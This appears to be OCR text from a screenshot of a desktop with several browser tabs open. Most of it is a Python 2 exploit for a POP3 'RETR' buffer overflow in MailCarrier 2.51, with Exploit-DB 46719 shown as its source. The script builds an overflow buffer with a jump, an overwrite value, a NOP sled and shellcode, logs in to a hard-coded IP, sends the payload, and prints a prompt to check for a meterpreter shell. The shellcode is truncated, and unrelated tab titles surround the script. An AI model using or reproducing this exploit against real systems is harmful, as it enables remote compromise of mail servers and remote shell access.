 MailCarrier 2.51 - POP3 'RETR' S
WRITE UP – GOOGLE BUG BOU
브이메이커스 검색 결과 - 리디북
https://www.exploit-db.com/exploits/46719
2
\x6f\x78\x55\x41\x41")
buffer = "A" * 6174 + "\xeb\x11\x90\x90" + "\x0c\x11\x0d\x1b" + "\x90" * 20 + shellcode + "D" *
(10000-6882)
print "[*] Mail Server 2.51 POP3 Buffer Overflow in RETR command\r\n"
print "[*] Sending pwnage buffer: with %s bytes..." %len(buffer)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(("192.168.0.150", 110))
print s.recv(1024)
print "[*] Sending USERNAME\r\n"
s.send('USER test' + '\r\n')
print s.recv(1024)
print "[*] Sending PASSWORD\r\n"
s.send('PASS test' + '\r\n')
print s.recv(1024)
s.send('RETR ' + buffer + '\r\n')
s.send('QUIT\r\n')
s.close()
time.sleep(1)
print "[*] Done, check for meterpreter shell on target ip port 443!"
대시보드 - YouTu...
MailCarrier 2.51 -...
제목 없음 - 메모장
Recor